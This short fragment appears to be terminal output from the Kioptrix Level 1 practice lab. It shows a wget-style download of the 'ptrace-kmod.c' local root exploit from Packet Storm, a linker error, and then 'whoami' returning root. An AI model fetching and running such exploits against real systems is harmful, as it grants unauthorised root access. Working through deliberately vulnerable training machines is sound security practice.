 Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
0K ... 100% @ 3.74 MB/s
05:51:00 (1.87 MB/s) - `ptrace-kmod.c' saved [3921/3921]
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
whoami
root
hostname
kioptrix.level1